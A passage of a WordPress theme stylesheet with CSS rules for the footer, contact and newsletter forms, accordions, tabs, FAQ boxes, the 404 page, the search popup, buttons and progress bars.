    color: #fff;
}
.widget .download .item-download i {
    font-size: 45px;
    padding-right: 12px;
    float: left;
    line-height: 47px;
    font-weight: normal;
}
.widget .download .item-download i:before{
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.widget .download .item-download a span{
    color: #ccc;
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
    display: block;
    font-weight: 600;
}
.widget .download .item-download:last-child{
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
/* --------------------------------------
 * Footer
* ---------------------------------------*/
.cspt-footerlogo{
    max-height: 60px;
}
.site-footer .widget {
    margin: 35px 0 20px;
}
.site-footer .widget.widget_calendar {
    margin-top: 38px;
}
.site-footer .thsn-footer-widget aside.widget.mentry_contact_widget:last-child{
    margin-top: -15px;
}

/*=== thsn-footer-big-area ===*/
.thsn-footer-boxes-container .footer-wrap{
    position: relative;
    padding-top: 45px;
    padding-bottom: 10px;
}

.thsn-footer-boxes-container .thsn-social-links {
    text-align: right;
}
.thsn-footer-boxes-container .footerlogo {
    max-height: 65px;
}
.thsn-footer-boxes-container .mc4wp-form{
    margin: 0 60px;
}
.thsn-footer-boxes-container .mc4wp-form-fields {
    display: -ms-flexbox!important;
    display: flex!important;
}
.thsn-footer-boxes-container .mc4wp-form input[type="email"] {
    height: 60px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    padding-left: 20px;
    padding-right: 15px;
    font-size: 14px;
    width: 400px;
    background-color: rgba(255, 255, 255, 1);
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.thsn-footer-boxes-container .mc4wp-form .btn {
    height: 60px;
    color: #fff;    
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 10px 35px;
    background-color: #222;
    font-weight: 700;
    border-radius: 0;
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}

/*=== Footer Social ===*/
.thsn-social-links li{
    margin-right: 8px;
    margin-bottom: 8px;
    display: inline-block;
}
.thsn-social-links a{
    position: relative;
    display: inline-block;
    text-align: center;
    color: #777;
    font-size: 16px;
}
.site-footer .thsn-social-links{
    margin-bottom: 0;
}
.site-footer .thsn-social-links a{
    height: 50px;
    width: 50px;
    line-height: 50px;
    background-color: rgba(0, 0, 0, 0.30);
    text-align: center;
    display: inline-block;
    border-radius: 5px;
    color: #222;
    font-size: 18px;
}
.site-footer .thsn-social-links a:hover{
    color: #fff;
}

/*=== End Footer Social ===*/
.thsn-footerlogo {
    margin-bottom: -5px;
    max-height: 60px;
}
.site-footer .widget-title{
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    position: relative;
    margin-bottom: 40px;
}
.site-footer .widget-title:after{
    content: "";
    width: 50px;
    height: 2px;
    bottom: -10px;
    left: 0;
    position: absolute;
    z-index: 1;
}

/*=== Footer contact ===*/
.footer-wrap .thsn-contact-widget-lines .thsn-contact-widget-line:before {
    display: inline-block;
    font-family: "themesion-base-icons";
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "";
    position: absolute;
    left: 0px;
    color: #fff;
    font-size: 15px;
    top: 0;
    width: 25px;
    height: 25px;
    line-height: 25px;
    background-color: #fff;
    text-align: center;
    border-radius: 50%;
}
.footer-wrap .thsn-contact-widget-lines .thsn-contact-widget-line,
.footer-wrap .contact-info li {
    position: relative;
    padding: 0 0 0 35px !important;
    margin-bottom: 15px;    
}
.footer-wrap .thsn-contact-widget-lines .thsn-contact-widget-line.thsn-contact-widget-address:before {
    content: "\e821";
}
.footer-wrap .thsn-contact-widget-lines .thsn-contact-widget-line.thsn-contact-widget-phone:before {
    content: "\e829";
}
.footer-wrap .thsn-contact-widget-lines .thsn-contact-widget-line.thsn-contact-widget-email:before {
    content: "\e822";
}

/*=== thsn-footer-text-area ===*/
.thsn-footer-text-area {
    padding-bottom: 10px;
}
.thsn-footer-text-area .thsn-footer-text-inner{
	font-size: 15px;
	padding-top: 25px;
	padding-bottom: 25px;
    position: relative;
}
.thsn-footer-widget-no .thsn-footer-text-area .thsn-footer-text-inner{
    border-top: none;
}

/*=== thsn-timelist-list ===*/
footer ul.thsn-timelist-list li{
    border-bottom: none;
    padding: 10px 0;
}
footer ul.thsn-timelist-list {
    margin-top: -15px;
}

/*=== mc4wp-form ===*/
.thsn-footer-widget  .mc4wp-form{
    position: relative;
} 
.thsn-footer-widget  .mc4wp-form button{
    position: absolute;
    right: 0;
    top: 0;
    height: 50px;
    border-radius: 0;
    width: 50px;
    background-color: transparent;
    z-index: 10;
    outline: 0;
}
.thsn-footer-widget  .mc4wp-form input[type="email"]{
    border: 0;
    font-size: 15px;
    font-weight: 500;
}
.thsn-footer-widget  .mc4wp-form input[type="email"]::placeholder{
    color: rgba(0, 0, 0, 0.30);
    opacity: 1; /* Firefox */
}
.thsn-footer-widget  .mc4wp-form input[type="email"]:-ms-input-placeholder{
    color: rgba(0, 0, 0, 0.30);
}
.thsn-footer-widget  .mc4wp-form input[type="email"]:-ms-input-placeholder{ 
    color: rgba(0, 0, 0, 0.30);
}
.thsn-footer-widget  .mc4wp-form:after{
    font-family: "themesion-base-icons";
    content: '\e81c';
    position: absolute;
    right: 14px;
    top: 0;
    opacity: 1;
    z-index: 1;
    color: #000000;
    font-size: 30px;
}

.footer-wrap {
    padding-bottom: 25px;
}

/*=== Copyright licence ===*/
.site-footer.thsn-footer-sep-on > div .container:after{
    content: "";
    height: 1px;
    width: calc(100% - 30px);
    margin-left: 15px;
    margin-right: 15px;
    background-color: rgba(255, 255, 255, 0.15);
    position: absolute;
    bottom: -25px;
    left: 0;
}
.site-footer.thsn-footer-sep-on > div:last-child .container:after{
    display: none;
}

/* --------------------------------------
 * Custom css
 * ---------------------------------------*/
.about-tagline{
    border:1px solid #f5f5f5;
    border-radius: 20px;
    padding: 8px 35px;
    font-weight: bold;
    display: inline-block;
    margin-bottom: 30px;
    padding-bottom: 5px;
}
.rotate-bg .thsn-ihbox-heading{
    position: relative;
}
.rotate-bg .thsn-ihbox-heading:before{
    position: absolute;
    content: "";
    width: 80%;
    height: 100px;
    left: 10%;
    top: 0;
    z-index: -1;
    background: #000;
   transform: rotate(-5deg) skew(20deg);
}

/* --------------------------------------
 * Contact form
 * ---------------------------------------*/
.main-form input[type="text"],
.main-form input[type="email"],
.main-form input[type="password"],
.main-form input[type="tel"],
.main-form select,
.main-form textarea{
    border: none;
    border-bottom: 1px solid #cccccc;
    padding-left: 0;
    text-transform: uppercase;
    font-size: 14px;
}

.thsn-main-form .input-group{
    display: block;
    margin-bottom: 30px;
}
.widget .thsn-main-form .input-group{
    margin-bottom: 0;
}

/*=== thsn-form-style-1 ===*/
.thsn-main-form.thsn-form-style-1 .input-group input[type="text"],
.thsn-main-form.thsn-form-style-1 .input-group input[type="number"],
.thsn-main-form.thsn-form-style-1 .input-group input[type="email"],
.thsn-main-form.thsn-form-style-1 .input-group textarea{
    border: 0;
    background: rgba(255, 255, 255, 0.3);
    font-size: 14px;
    color: #071323;
}
.thsn-main-form.thsn-form-style-1 .input-group textarea{
    height: 100px;
    padding: 0px 15px;
}
.thsn-main-form.thsn-form-style-1 .input-group input[type="text"]::placeholder,
.thsn-main-form.thsn-form-style-1 .input-group input[type="email"]::placeholder,
.thsn-main-form.thsn-form-style-1 .input-group textarea::placeholder{
    color: rgba(7, 19, 35, 0.91);
    opacity: 1; /* Firefox */
}
.thsn-main-form.thsn-form-style-1 .input-group input[type="text"]:-ms-input-placeholder ,
.thsn-main-form.thsn-form-style-1 .input-group input[type="email"]:-ms-input-placeholder ,
.thsn-main-form.thsn-form-style-1 .input-group textarea:-ms-input-placeholder {
    color: rgba(7, 19, 35, 0.91);
}
.thsn-main-form.thsn-form-style-1 .input-group input[type="text"]::-ms-input-placeholder,
.thsn-main-form.thsn-form-style-1 .input-group input[type="email"]:-ms-input-placeholder,
.thsn-main-form.thsn-form-style-1 .input-group textarea:-ms-input-placeholder{
    color: rgba(7, 19, 35, 0.91);
}
.thsn-main-form.thsn-form-style-1 input[type=submit],
.thsn-main-form.thsn-form-style-1 input[type=submit]:hover{
	background-color: #071323;
}

/*=== thsn-style-2 ===*/
.thsn-main-form.thsn-style-2 .input-group input[type="text"],
.thsn-main-form.thsn-style-2 .input-group input[type="number"],
.thsn-main-form.thsn-style-2 .input-group input[type="email"],
.thsn-main-form.thsn-style-2 .input-group textarea{
    border: 0;
    background-color: #fff;
    font-size: 13px;
    color: #6d7a8c;
    font-weight: 500;
    padding: 25px 10px 25px 20px;
}
.thsn-main-form.thsn-style-2 .input-group textarea{
    padding-top: 5px;
}
.thsn-main-form.thsn-style-2 input[type=submit]{
    border-width: 0;
    border-style: solid;
    border-radius: 0;
    background: transparent;
    padding: 15px 40px;
    font-weight: 600;
}
.thsn-main-form.thsn-style-2 input[type=submit]:hover{
    color: #fff;
}
.thsn-main-form.thsn-style-2 label{
    font-weight: 700;
}
.thsn-style-2-wrapper{
    box-shadow: 3px 4px 23px 0px rgba(29, 0, 4, 0.12);
    text-shadow: 3px 4px 23px rgba(29, 0, 4, 0.12);
}

/*=== thsn-style-3 ===*/
.thsn-main-form.thsn-style-3 .input-group input[type="text"],
.thsn-main-form.thsn-style-3 .input-group input[type="number"],
.thsn-main-form.thsn-style-3 .input-group input[type="email"],
.thsn-main-form.thsn-style-3 .input-group textarea{
    border: 0;
    background-color: #ecf1f8;
    font-size: 13px;
    border-radius: 4px;
    color: #ecf1f8;
    font-weight: 600;
    padding: 20px 10px 20px 20px;
}
.thsn-main-form.thsn-style-3 input[type=submit]{
    border-width: 2px;
    border-radius: 4px;
    border-style: solid;
    padding: 10px 30px;
    font-weight: 700;
}
.thsn-main-form.thsn-style-3 label{
    font-weight: 700;
}
.thsn-style-3-wrapper{
    box-shadow: 3px 4px 23px 0px rgba(29, 0, 4, 0.12);
    text-shadow: 3px 4px 23px rgba(29, 0, 4, 0.12);
}
.thsn-main-form.thsn-style-3 .input-group textarea{
    height: 100px;
}
/*=== thsn-style-4 ===*/
.thsn-main-form.thsn-style-4 .input-group textarea{
    height: 250px;
}
button, html input[type=button], input[type=reset], input[type=submit]{
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 15px 30px;
    border-radius: 0;
}

/*=== Apply Now ===*/
.thsn-applynow-form .thsn-radio-group span.wpcf7-list-item{
    display: block;
    margin: 0;
}
.thsn-applynow-form .thsn-radio-group span.wpcf7-list-item label{
    display: block;
    position: relative;
    padding-left: 25px;
}
.thsn-applynow-form .thsn-radio-group{
    margin-bottom: 20px;
}
.thsn-applynow-form .thsn-radio-group input[type=radio]{
    position: absolute;
    left: 0;
    top: 6px;
}
.thsn-applynow-form label{
    font-size: 16px;
}


/*===Select box design===*/
.select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 2px solid #ececec;
    border-radius: 0px;
}
.select2-container .select2-selection--single {
    height: 50px;
    outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 50px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 50px;
    right: 10px;
}

/* --------------------------------------
 * Custom Accordion
 * ---------------------------------------*/
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{
    font-size: 16px;    
    line-height: 1.5px;
}
/* .wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title > a {
    padding-top: 18px !important;
    padding-bottom: 18px !important;
} */
.wpb-js-composer .vc_tta.vc_general.vc_tta-style-outline .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_general.vc_tta-style-outline .vc_tta-panel-heading{
    border-width: 1px;
}
.wpb-js-composer .vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, 
.wpb-js-composer .vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, 
.wpb-js-composer .vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{
    border-color: #ebebeb;
}
.wpb-js-composer .vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{
    margin-bottom: 0;
}
.wpb-js-composer .vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading {
    border-bottom: 0;
}
.wpb-js-composer .vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{
    border-top: 0;
    padding-top: 5px;
}
.wpb-js-composer .vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-body {
    padding: 15px 60px;
}
.wpb-js-composer .vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon-position-left.vc_tta-panel-title>a {
    padding-left: 60px;
}
/* .wpb-js-composer .vc_tta.vc_general.vc_tta-style-outline .vc_tta-panel-body{
    padding: 40px 1px 0;
} */
.wpb-js-composer .vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, 
.wpb-js-composer .vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,

.wpb-js-composer .vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon::after, 
.wpb-js-composer .vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon::before{
    border-color: #8e9399;
}
.wpb-js-composer .vc_general.vc_tta-color-grey.vc_tta-style-outline.vc_tta-controls-icon-position-left .vc_tta-controls-icon {
    left: 27px;
}

/* --------------------------------------
 * Custom Tab
 * ---------------------------------------*/
body.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black.vc_tta-style-outline .vc_tta-tabs-list{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
body.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black.vc_tta-style-outline .vc_tta-tabs-list li{
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    text-align: left;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black.vc_tta-style-outline .vc_tta-tabs-container{
    margin-bottom: 30px !important;
    border-bottom: 1px solid #e5e8ef;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black.vc_tta-style-outline .vc_tta-tab.vc_active > a{
    color: #232323;
    border-bottom: 2px solid transparent;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black.vc_tta-style-outline .vc_tta-tab > a{
    color: rgba(35,35,35,0.7);
    border: none !important;
    border-bottom: 2px solid transparent !important;
    font-weight: 600 !important;
    font-size: 16px;
    line-height: 24px;
    padding: 25px 15px;
    font-family: Comfortaa,sans-serif;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black.vc_tta-style-outline .vc_tta-tab > a:hover{
    background-color: transparent;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black.vc_tta-style-outline .vc_tta-panels{
    border: 0 !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black.vc_tta-style-outline .vc_tta-icon{
    font-size: 28px;
}

/* --------------------------------------
 * Custom FAQ
 * ---------------------------------------*/
.wpb-js-composer .vc_tta.vc_general.thsn-faq .vc_tta-panel.vc_active .vc_tta-panel-title>a{
    color: #fff
}
.wpb-js-composer .vc_tta.vc_general.thsn-faq .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_general.thsn-faq .vc_tta-panel.vc_active .vc_tta-panel-body{
    border: none;
    background-color: #fbfbfb;
    color: #222;
}
.wpb-js-composer .vc_tta.vc_general.thsn-faq .vc_tta-panel .vc_tta-panel-heading{
    background-color: #f1f1f1 !important;
    color: #222;
    border: none;
}
.wpb-js-composer .vc_tta.vc_general.thsn-faq .vc_tta-panel-title{
    font-size: 18px;
    line-height: 28px;
}
.wpb-js-composer .vc_tta.vc_general.thsn-faq .vc_tta-panel-body{
    padding: 30px 55px 35px 40px;
}
.wpb-js-composer .vc_tta.vc_general.thsn-faq .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{
    padding-left: 55px;
}
.wpb-js-composer .vc_tta.vc_general.thsn-faq .wpb_single_image{
    margin-bottom: 0;
}
.wpb-js-composer .vc_tta.vc_general.thsn-faq .vc_tta-panel.vc_active .vc_tta-panel-heading{
    margin-bottom:  0 !important;
}
.wpb-js-composer .vc_tta.vc_general.thsn-faq .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .vc_tta.vc_general.thsn-faq .vc_tta-panel .vc_tta-panel-heading:hover{
    background-color: transparent;
}
.wpb-js-composer .vc_tta.vc_general.thsn-faq .vc_tta-panel .vc_tta-panel-heading {
    border-color: #edeaea;
}
.wpb-js-composer .vc_tta.vc_general.thsn-faq .vc_tta-panel-title>a{
    padding: 17px 20px 17px 35px;
    color: #424d6c;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_general.thsn-faq .vc_tta-panel-title>a{
   color: #222;
}
.wpb-js-composer .vc_tta.vc_general.thsn-faq .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before{
    border-color: #fff !important;
}

/* --------------------------------------
 * Custom FAQ Box
 * ---------------------------------------*/
.thsn-faq-ask-box{
    padding: 40px 90px 30px 90px;
    border-radius: 30px;
    background: #545f80;
    background: -moz-linear-gradient(45deg, #545f80 14%, #ffa277 100%);
    background: -webkit-linear-gradient(45deg, #545f80 14%,#ffa277 100%);
    background: linear-gradient(45deg, #545f80 14%,#ffa277 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545f80', endColorstr='#ffa277',GradientType=1 );
}
.thsn-faq-ask-box .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon{
    font-size: 6.85em!important;
}

/* --------------------------------------
 * error-404
 * ---------------------------------------*/
.error-404{
    margin: 0;
    width: 100%;
    padding: 170px 0px 160px 0px;
   position: relative;
    text-align: center;
}
.error-404 .error-message{
    color: #2c2c2c;
}
.error-404 .error-message{
    display: inline-block;
    font-size: 290px;
    line-height: 290px;
    font-weight: 900;
}
.error-404 .footer-message{
    font-size: 22px;
    line-height: 32px;
    font-weight: 700;
    margin-top: 15px;
}
.error-404 .search-form{
    margin: 45px auto;
    max-width: 400px;
}
.error404 .site-content .wrap{
    width: 100%;
}
.error404 .search-form{
    position:  relative;
}
.error404 .search-form input[type="search"]{
    border-radius: 0px;
    height: 60px;
    line-height: 60px;
    border: 0;
    background-color: #fff;
}
.error404 .search-form .search-submit:after{
    font-family: "themesion-base-icons";
    content: '\e800';
    position: absolute;
    right: 18px;
    top: 0;
    opacity: 1;
    z-index: 1;
    color: #fff;
    font-size: 20px;
}
.error404 .search-form label{
    display: none;
}
.error404 .search-form button{
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 0;
    height: 60px;
    line-height: 60px;
    margin-top: 0;
    color: #ffffff;
    font-size: 16px;
    z-index: 1;
    width: 60px;
}
.error404 #primary{
    flex: none !important;
    max-width: none !important;
}
.error404 a.ts-home-back{
    font-size: 17px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: inline-block;
    margin-top: 15px;
    position: relative;
}
.error404 a.ts-home-back:after{
    font-family: "themesion-base-icons";
    content: '\e810';
   margin-left: 15px;
}
.error404  .thsn-title-bar-wrapper{
    display: none;
}
.error404 h2.page-title{
    font-size: 200px;
    line-height: 210px;
    color: #fff;
    font-weight: bold;
}
.error404 .site-content-contain{
    position: relative;
}
.error404 .site-content-contain:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: none !important;    
}

.thsn-parent-header-style-5 .error-404, 
.thsn-parent-header-style-3 .error-404 {
    padding: 233px 0px 160px 0px;
}
.error404..thsn-parent-header-style-3 .site-content-contain:before {
    opacity: 0.2;
}

/*=== search-no-results ===*/
.search-no-results #primary{
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.search-no-results-content{
    padding: 60px 50px;
    text-align: center;
    margin-bottom: 100px;
}
.search-no-results-content p{
   margin-bottom: 30px;
    display: inline-block;
    font-size: 20px;
    line-height: 30px;
    max-width: 480px;
}
.thsn-top-search-form input[type="search"],
.search-no-results input[type="search"]{
    height: 60px;
    line-height: normal;
}

/* --------------------------------------
 * Search Popup Area CSS
 * ---------------------------------------*/
.thsn-header-search-form-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background-color: rgba(0, 0, 0, 0.9);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    -ms-transition: .4s;
    transition: .4s;
    -webkit-transform: translate(0px, -100%) scale(0, 0);
    -moz-transform: translate(0px, -100%) scale(0, 0);
    -o-transform: translate(0px, -100%) scale(0, 0);
    -ms-transform: translate(0px, -100%) scale(0, 0);
    transform: translate(0px, -100%) scale(0, 0);
    opacity: 0;
}
.thsn-header-search-form-wrapper.open {
    -webkit-transform: translate(0px, 0px) scale(1, 1);
    -moz-transform: translate(0px, 0px) scale(1, 1);
    -o-transform: translate(0px, 0px) scale(1, 1);
    -ms-transform: translate(0px, 0px) scale(1, 1);
    transform: translate(0px, 0px) scale(1, 1);
    opacity: 1;
}
.thsn-header-search-form-wrapper .search-form{
    max-width: 1140px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.thsn-header-search-form-wrapper .search-form:after{
    font-family: "themesion-base-icons";
    content: '\e800';
    position: absolute;
    right: 15px;
    top: 17px;
    color: #fff;
    font-size: 20px;
    z-index: 1;
    line-height: normal;
}

.thsn-header-search-form-wrapper .search-form input[type="search"]{
    height: 65px;
    line-height: 65px;
    font-size: 28px;
    background-color: transparent;
    text-align: left;
    color: #fff;
    border: none;
    border-bottom: 3px solid #fff;
    padding-left: 0;
    border-radius: 0;
}

.thsn-header-search-form-wrapper .search-form input[type="search"]::placeholder {
    color: rgba(255, 255, 255, 0.89);
    opacity: 1; 
}
.thsn-header-search-form-wrapper .search-form input[type="search"]:-ms-input-placeholder { 
    color: rgba(255, 255, 255, 0.89);
}
.thsn-header-search-form-wrapper .search-form input[type="search"]::-ms-input-placeholder { 
    color: rgba(255, 255, 255, 0.89);
}
.thsn-header-search-form-wrapper .search-form [type=submit]{
    position: absolute;
    height: 50px;
    width: 50px;
   right: 0;
    background-color: transparent;
    text-indent: -9999px;
}
.thsn-header-search-form-wrapper .thsn-search-close{
    position: absolute;
    top: 40px;
    right: 40px;
    border-color: #fff;
    color: #fff;
    opacity: 0.8;
    font-size: 30px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    -ms-transition: .4s;
    transition: .4s;
    text-align: center;
    cursor: pointer;
}
.thsn-header-search-form-wrapper .thsn-search-close:hover{
    opacity: 1;
}
/* --------------------------------------
 * Custom button
 * ---------------------------------------*/
.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner {
    padding-top: 0;
}
.thsn-box-shadow,{
	box-shadow: 0 0px 40px rgba(183,196,226,.15);
}
.thsn-box-shadow .thsn-bg-color-white:before{
	border-radius: 8px;
}
.thsn-border-radiu-4 .vc_column-inner::before{
    border-radius: 4px;
}

/*=== Button ( Mentry Special ) ===*/
.thsn-search-results-right .thsn-read-more-link a{
    display: inline-block;
    position: relative;
    color: #222;
   font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
    text-transform: uppercase;
}
body .thsn-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .thsn-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
body .thsn-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .thsn-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
a.thsn-link:before,
a.thsn-link:after,
.thsn-search-results-right .thsn-read-more-link a:before,
.thsn-search-results-right .thsn-read-more-link a:after,
.thsn-blogbox-style-4 .post-item .thsn-read-more-link a:before,
.thsn-blogbox-style-4 .post-item .thsn-read-more-link a:after,
.thsn-blogbox-style-3 .post-item .thsn-read-more-link a:before,
.thsn-blogbox-style-3 .post-item .thsn-read-more-link a:after,
.thsn-blogbox-style-1 .post-item .thsn-read-more-link a:before,
.thsn-blogbox-style-1 .post-item .thsn-read-more-link a:after{
    content: "";
    position: absolute;
    bottom: -3px;
    left: auto;
    right: 0;
    height: 2px;
    width: 0%;
    background-color: #eeeeee;
    transition: all 0.2s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
body .thsn-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
a.thsn-link:after,
.thsn-search-results-right .thsn-read-more-link a:after,
.thsn-blogbox-style-4 .post-item .thsn-read-more-link a:after,
.thsn-blogbox-style-3 .post-item .thsn-read-more-link a:after,
.thsn-blogbox-style-1 .post-item .thsn-read-more-link a:after{
    background-color: #000;
}
body .thsn-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .thsn-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
a.thsn-link:before,
.thsn-search-results-right .thsn-read-more-link a:before,
.thsn-blogbox-style-4 .post-item .thsn-read-more-link a:before,
.thsn-blogbox-style-3 .post-item .thsn-read-more-link a:before,
.thsn-blogbox-style-1 .post-item .thsn-read-more-link a:before{
    width: 100%;
}
body .thsn-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover:after,
body .thsn-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover:after,
a.thsn-link:hover:after,
.thsn-search-results-right .thsn-read-more-link a:hover:after,
.thsn-blogbox-style-4 .post-item .thsn-read-more-link a:hover:after,
.thsn-blogbox-style-3 .post-item .thsn-read-more-link a:hover:after,
.thsn-blogbox-style-1 .post-item .thsn-read-more-link a:hover:after{
    width: 100%;
    left: 0;
    right: auto;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-gradientcolor .vc_icon_element-icon:before{
	-webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: initial;
}

/*=== Vc Custom row bg ===*/
.thsn-shapebg.thsn-bg-color-light:not(.vc_column_container):before{
    background-color: #fafbfd;
    margin-top: 164px;
}
.thsn-shapebg .thsn-element-service-style-1 .thsn-service-ele:nth-child(2n) .thsn-service-style-1{
    margin-top: -50px;
}

/*=== Image side effect ===*/
.thsn-img-bg-effect-single .vc_single_image-wrapper,
.single-thsn-team-member .thsn-featured-wrapper,
.thsn-img-bg-effect .vc_single_image-wrapper{
    position: relative;
}
.thsn-img-bg-effect-single .vc_single_image-wrapper:after,
.thsn-img-bg-effect .vc_single_image-wrapper:after{
    content: "";
    left: -60px;
    background: #222;
    position: absolute;
    top: 60px;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.thsn-img-bg-effect-single .vc_single_image-wrapper:after{
    left: -40px;
    top: 40px;
}
.single-thsn-team-member .thsn-featured-wrapper:after{
    left: -30px;
    top: -30px;
}
.thsn-img-bg-effect .vc_single_image-wrapper:before{
    content: "";
    left: -1000%;
    background: #222;
    position: absolute;
    top: 60px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
.thsn-brd-rad:before{
    border-radius: 4px;
}

/*=== Row expand effect  ( Homepage Fact and digit element ) ===*/
.thsn-row-expand-right:after{
    content: "";
    right:  -1000%;
    background: #222;
    position: absolute;
    top: 0px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
.thsn-row-expand-left .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading{
    position: relative;
}
.thsn-row-expand-left .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading:after{
    content: "";
    left:  -1000%;
    background: #222;
    position: absolute;
    top: 0px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}

/*=== vc_progress_bar ===*/
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar:first-child .vc_label{
    margin-top: 20px;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_label {
    padding: 0px;
    margin-top: 60px;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #f7f9fa
}
.thsn-bg-color-light .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
    background-color: #1e2227;
}
.thsn-white-bar.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
	background-color: #fff
}
.thsn-bg-color-secondarycolor .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
    background-color: rgba(255, 255, 255, 0.32);
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar{
    border-radius:0;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar:after{
